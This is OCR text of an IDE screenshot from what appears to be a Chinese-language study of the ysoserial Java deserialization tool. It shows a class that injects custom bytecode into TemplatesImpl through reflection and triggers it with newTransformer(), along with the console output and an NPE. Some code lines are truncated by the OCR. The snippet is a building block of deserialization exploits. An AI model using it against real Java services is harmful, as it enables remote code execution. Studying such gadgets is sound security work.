 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) ysoserial-master - cc3run.java
ysoserial-master src ysoserial java cc3test1 cc3run setFieldValue
cc3run
项目
项目
TemplatesImpl.java AbstractTranslet.java TransformerImpl.java cc3.java cc2.java sovo.java cc3run.java Class.java Field.j
CiTest
ysoserial
java
cc3test1
cc3run
sovo
evil
proxy
cc1pa
cc2
结构
cc3run
setFieldValue(Object, String, Object): void
main(String[]): void
3
5 import javassist.ClassPool;
6
7 import java.lang.reflect.Field;
8
9 public class cc3run {
3 个用法
10 @ public static void setFieldValue(Object obj, String fieldName,
11 value) throws Exception {
12 Field field = obj.getClass().getDeclaredField(fieldName);
13 field.setAccessible(true);
14 field.set(obj, value);
15 }
16 public static void main(String[] args) throws Exception {
17 TemplatesImpl templates = new TemplatesImpl();
18 setFieldValue(templates, fieldName: "_name", value: "sovo");
19 setFieldValue(templates, fieldName: "_bytecodes", new byte[][ ovo").toBytecode()});
20 setFieldValue(templates, fieldName: "_tfactory", new Transfor
21 templates.newTransformer();
22 }
23 }
24
数据库
Maven
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: cc3run
Hello TemplatesImpl
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:375)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:458)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:485)
at cc3test1.cc3run.main(cc3run.java:21)
进程已结束,退出代码1
书签
结构